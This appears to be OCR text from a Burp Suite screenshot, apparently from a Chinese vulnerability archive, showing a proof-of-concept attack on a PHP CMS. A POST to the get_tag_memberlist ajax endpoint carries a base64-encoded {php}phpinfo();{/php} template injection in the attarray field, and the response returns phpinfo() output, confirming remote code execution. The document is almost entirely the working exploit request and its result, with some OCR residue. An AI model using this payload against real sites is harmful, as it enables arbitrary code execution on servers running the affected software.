 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://d.com ?
Request
Raw Params Headers Hex
POST /?m=api&c=ajax&a=get_tag_memberlist HTTP/1.1
Host: d.com
Content-Length: 108
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://d.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://d.com/?m=user&c=Users&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=sqttb153ees3pmhr6dkt3seuq5; home_lang=cn; admin_lang=cn
Connection: close
attarray=eyJ7cGhwfXBocGluZm8oKTt7XC9waHB9Ijoie3BocH1waHBpbmZvKCk7e1wvcGhwfSJ9&html
code={php}phpinfo();{/php}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 12:56:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Set-Cookie: home_lang=cn; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 181956
{"code":1,"msg":"读取成功！","data":{"msg":"<script type=\"text\/javascript\"
src=\"\/public\/static\/common\/js\/tag_memberlist.js?v=v1.4.0\"><\/script>\r\n<script
type=\"text\/javascript\">\r\n var tag_memberlist_result_json =
{\"txtid\":\"ey_2f04dbc23aab57b4eee8db9271709fef\",\"root_dir\":\"\",\"attarray\":\"W10=\"};\r\n
tag_memberlist(tag_memberlist_result_json);\r\n<\/script>phpinfo();{\/php}='<!DOCTYPE html
PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"DTD\/xhtml1-transitional.dtd\">\n<html
xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><head>\n<style type=\"text\/css\">\nbody
{background-color: #fff; color: #222; font-family: sans-serif;}\npre {margin: 0; font-family:
monospace;}\na:link {color: #009; text-decoration: none; background-color: #fff;}\na:hover
{text-decoration: underline;}\ntable {border-collapse: collapse; border: 0; width: 934px; box-shadow:
1px 2px 3px #ccc;}\n.center {text-align: center;}\n.center table {margin: 1em auto; text-align:
left;}\n.center th {text-align: center !important;}\ntd, th {border: 1px solid #666; font-size: 75%;
vertical-align: baseline; padding: 4px 5px;}\nh1 {font-size: 150%;}\nh2 {font-size: 125%;}\n.p
{text-align: left;}\n.e {background-color: #ccf; width: 300px; font-weight: bold;}\n.h {background-color:
#99c; font-weight: bold;}\n.v {background-color: #ddd; max-width: 300px; overflow-x: auto;
word-wrap: break-word;}\n.v i {color: #999;}\nimg {float: right; border: 0;}\nhr {width: 934px;
background-color: #ccc; border: 0; height: 1px;}\n<\/style>\n<title>PHP 7.3.4 -
phpinfo()<\/title><meta name=\"ROBOTS\" content=\"NOINDEX,NOFOLLOW,NOARCHIVE\"
\/><\/head>\n<body><div class=\"center\">\n<table>\n<tr class=\"h\"><td>\n<a
href=\"http:\/\/www.php.net\/\"><img border=\"0\"
src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHkAAABACAYAAAA+j9gsAAAA
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAD4BJREFUeNrsnXtwXFUdx8VdBGi
hmE21QCrQDY6oZZykonVgY5qizjgM2KQMfzFAOioOA5KEh+j4R9oZH7zT6MAMKrNphZFSQreKHR
gZmspLHSCJ2Co6tBtJk7Zps7tJs5t95F5V33PvWU4293F29ybdlPzaM3df2XPv+Zzf4VzOuWc1tkjl+T0H
? < + > phpinfo 7 matches
Done
182,306 bytes | 106 millis
零组资料文库